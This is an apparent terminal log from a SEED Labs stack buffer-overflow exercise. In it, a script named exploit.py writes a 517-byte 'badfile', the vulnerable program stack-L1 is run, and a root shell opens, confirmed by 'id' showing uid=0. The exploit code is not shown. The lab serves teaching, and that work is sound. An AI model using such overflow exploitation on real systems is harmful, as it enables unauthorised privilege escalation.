 gdb-peda$ quit
[11/06/23]seed@seed-VM:~/.../code$ vim exploit.py
[11/06/23]seed@seed-VM:~/.../code$ ./exploit.py
[11/06/23]seed@seed-VM:~/.../code$ ls -l badfile
-rw-rw-r-- 1 seed seed 517 Nov  6 20:05 badfile
[11/06/23]seed@seed-VM:~/.../code$ ./stack-L1
Input size: 517
# id
uid=0(root) gid=1000(seed) groups=1000(seed),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),120(lpadmin),133(lxd),134(sambashare),137(docker)
# ls -l /bin/sh /bin/zsh /bin/dash
-rwxr-xr-x 1 root root 129816 Jul 18  2019 /bin/dash
lrwxrwxrwx 1 root root      9 Nov  6 15:35 /bin/sh -> /bin/dash
-rwxr-xr-x 1 root root 878288 Mar 11  2022 /bin/zsh
#
[11/06/23]seed@seed-VM:~/.../code$